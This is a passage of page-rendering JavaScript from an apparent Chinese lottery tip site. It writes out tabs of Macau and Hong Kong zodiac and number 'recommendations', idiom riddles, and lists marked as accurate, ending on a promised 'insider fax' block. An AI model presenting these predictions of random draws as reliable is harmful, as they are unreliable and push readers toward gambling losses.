document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>307期推荐⑤肖:<span style=\'color: #f00;\'>猴鸡猪兔狗</span></p>");
document.writeln("				<p>307期推荐③肖:<span style=\'color: #f00;\'>猴鸡猪</span></p>");
document.writeln("				<p>307期推荐⑩码:<span style=\'color: #f00;\'>34.46.09.21.19.31.15.27.08.20</span></p>");
document.writeln("				<p>307期推荐⑤码:<span style=\'color: #f00;\'>34.46.09.21.19</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>306期推荐⑤肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">牛</span>马猪蛇兔</span></p>");
document.writeln("				<p>306期推荐③肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">牛</span>马猪</span></p>");
document.writeln("				<p>306期推荐⑩码:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">17</span>.29.12.24.19.31.13.25.15.27</span></p>");
document.writeln("				<p>306期推荐⑤码:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">17</span>.29.12.24.19</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>305期推荐⑤肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">鼠</span>鸡兔蛇猴</span></p>");
document.writeln("				<p>305期推荐③肖:<span style=\'color: #f00;\'><span style=\"background-color: #FFFF00\">鼠</span>鸡兔</span></p>");
document.writeln("				<p>305期推荐⑩码:<span style=\'color: #f00;\'>06.18.09.21.15.27.13.25.34.46</span></p>");
document.writeln("				<p>305期推荐⑤码:<span style=\'color: #f00;\'>06.18.09.21.15</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>117期推荐⑤肖:<span style=\'color: #f00;\'>羊鸡鼠兔龙</span></p>");
document.writeln("");
document.writeln("				<p>117期推荐③肖:<span style=\'color: #f00;\'>羊鸡鼠</span></p>");
document.writeln("");
document.writeln("				<p>117期推荐⑩码:<span style=\'color: #f00;\'>35.47.09.21.06.18.15.27.14.26</span></p>");
document.writeln("");
document.writeln("				<p>117期推荐⑤码:<span style=\'color: #f00;\'>35.47.09.21.06</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>115期推荐⑤肖:<span style=\'color: #f00;\'>猴鸡猪<span style=\"background-color: #FFFF00\">蛇</span>牛</span></p>");
document.writeln("");
document.writeln("				<p>115期推荐③肖:<span style=\'color: #f00;\'>猴鸡猪</span></p>");
document.writeln("");
document.writeln("				<p>115期推荐⑩码:<span style=\'color: #f00;\'>34.46.09.21.19.31.<span style=\"background-color: #FFFF00\">13</span>.25.17.29</span></p>");
document.writeln("");
document.writeln("				<p>115期推荐⑤码:<span style=\'color: #f00;\'>34.46.09.21.19</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



















































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>307期红字暗码【五里云雾】【01 20 38 47】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指令人迷惑的纠纷或混乱状态，描述迷离恍惚、难以辨明真相的认知情境。解虎蛇猪鼠狗龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：虎蛇猪鼠狗龙‌<br>");
document.writeln("						解取五肖：虎蛇猪鼠狗<br>");
document.writeln("						解取四肖：虎蛇猪鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>305期红字暗码【摽梅迨吉】【09 18 21 43】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：本义指及时婚配，后引申为婚姻美满的吉祥用语。解虎蛇牛鼠猪猴‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：虎蛇牛<span style=\"background-color: #FFFF00\">鼠</span>猪猴‌<br>");
document.writeln("						解取五肖：虎蛇牛<span style=\"background-color: #FFFF00\">鼠</span>猪<br>");
document.writeln("						解取四肖：虎蛇牛<span style=\"background-color: #FFFF00\">鼠</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>117期红字暗码【後患無窮】(02 16 25 30)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是以后的祸患将没完没了。成语出自《三国志·魏志·武帝纪》。解兔虎狗蛇鼠羊</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔虎狗蛇鼠羊<br>解取五肖：兔虎狗蛇鼠");
document.writeln("				</span><br>解取四肖：兔虎狗蛇");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>116期红字暗码【申冤吐氣】(06 15 19 21)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是洗雪冤屈，发泄怨恨。解狗鸡鼠兔虎马</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗鸡鼠兔虎<span style=\"background-color: #FFFF00\">马</span><br>解取五肖：狗鸡鼠兔虎");
document.writeln("				</span><br>解取四肖：狗鸡鼠兔");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>113期红字暗码【獨出機杼】(17 19 26 36)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是比喻文章的命题和构思独特新颖,与众不同。解猴虎羊猪蛇牛</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴虎羊猪<span style=\"background-color: #FFFF00\">蛇</span>牛<br>解取五肖：猴虎羊猪<span style=\"background-color: #FFFF00\">蛇</span>");
document.writeln("				</span><br>解取四肖：猴虎羊猪");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>112期红字暗码【呼眀引類】(09 15 19 42)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是指叫唤，招引同类的人。多形容坏人互相勾结。解狗羊鼠龙虎牛</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗羊鼠<span style=\"background-color: #FFFF00\">龙</span>虎牛<br>解取五肖：狗羊鼠<span style=\"background-color: #FFFF00\">龙</span>虎");
document.writeln("				</span><br>解取四肖：狗羊鼠<span style=\"background-color: #FFFF00\">龙</span>");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>111期红字暗码【借鏡觀形】(04 07 21 31)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意思是比喻参考和吸取别人的经验教训。解鼠马牛羊虎蛇</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠<span style=\"background-color: #FFFF00\">马</span>牛羊虎蛇<br>解取五肖：鼠<span style=\"background-color: #FFFF00\">马</span>牛羊虎");
document.writeln("				</span><br>解取四肖：鼠<span style=\"background-color: #FFFF00\">马</span>牛羊");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");















































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>307期<span style=\'color: #f00;\'>【08.16.33.43.22】<span>？</span></span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>【20.03.40.27.46】<span>准</span></span></p>");
document.writeln("			<p>305期<span style=\'color: #f00;\'>【20.15.31.07.30】<span>准</span></span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>【16.02.46.28.24】<span>准</span></span></p>");





















































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>117期<span style=\'color: #f00;\'>【18.20.37.43.31】<span>？</span></span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>【20.38.18.37.02】<span>准</span></span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>【22.43.14.02.11】<span>准</span></span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>【27.47.49.39.24】<span>准</span></span></p>");
document.writeln("			<p>111期<span style=\'color: #f00;\'>【06.33.35.45.24】<span>准</span></span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>【43.14.21.40.23】<span>准</span></span></p>");
document.writeln("			<p>109期<span style=\'color: #f00;\'>【21.03.37.47.26】<span>准</span></span></p>");
document.writeln("			<p>108期<span style=\'color: #f00;\'>【09.17.36.37.21】<span>准</span></span></p>");
document.writeln("			<p>107期<span style=\'color: #f00;\'>【39.29.22.25.45】<span>准</span></span></p>");
document.writeln("			<p>105期<span style=\'color: #f00;\'>【06.30.32.34.09】<span>准</span></span></p>");
document.writeln("			<p>104期<span style=\'color: #f00;\'>【05.44.14.37.04】<span>准</span></span></p>");
document.writeln("			<p>103期<span style=\'color: #f00;\'>【40.46.21.37.38】<span>准</span></span></p>");
document.writeln("			<p>101期<span style=\'color: #f00;\'>【17.05.30.40.25】<span>准</span></span></p>");
document.writeln("			<p>100期<span style=\'color: #f00;\'>【40.34.39.33.03】<span>准</span></span></p>");
document.writeln("			<p>099期<span style=\'color: #f00;\'>【02.07.14.23.16】<span>准</span></span></p>");
document.writeln("			<p>096期<span style=\'color: #f00;\'>【04.28.20.02.44】<span>准</span></span></p>");
document.writeln("			<p>094期<span style=\'color: #f00;\'>【25.46.31.20.14】<span>准</span></span></p>");
document.writeln("			<p>092期<span style=\'color: #f00;\'>【43.01.47.19.44】<span>准</span></span></p>");
document.writeln("			<p>091期<span style=\'color: #f00;\'>【42.47.44.26.34】<span>准</span></span></p>");
document.writeln("			<p>090期<span style=\'color: #f00;\'>【31.47.48.13.02】<span>准</span></span></p>");
document.writeln("			<p>088期<span style=\'color: #f00;\'>【32.47.02.05.49】<span>准</span></span></p>");
document.writeln("			<p>087期<span style=\'color: #f00;\'>【42.49.05.21.12】<span>准</span></span></p>");
document.writeln("			<p>085期<span style=\'color: #f00;\'>【31.38.19.02.42】<span>准</span></span></p>");





























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">307期澳门内幕传真20码开？00</font><br>");
